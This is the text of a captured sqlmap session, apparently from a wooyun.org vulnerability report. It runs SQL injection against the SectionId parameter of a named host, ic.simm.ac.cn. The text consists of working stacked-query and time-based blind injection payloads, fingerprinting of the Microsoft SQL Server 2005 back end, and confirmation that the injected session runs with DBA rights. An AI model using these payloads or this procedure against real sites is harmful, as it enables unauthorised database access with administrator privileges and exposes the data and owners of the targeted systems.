 C:\Windows\system32\cmd.exe
Place: GET
Parameter: SectionId
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SectionId=56f313f6-1a75-4df4-9d0e-eed964132382'; WAITFOR DELAY '0:0
:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SectionId=56f313f6-1a75-4df4-9d0e-eed964132382' WAITFOR DELAY '0:0:
5'--
---
[18:56:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:56:25] [INFO] testing if current user is DBA
current user is DBA:    True
[18:56:25] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\ic.simm.ac.cn'
[*] shutting down at 18:56:25
www.wooyun.org
C:\Python27\sqlmap>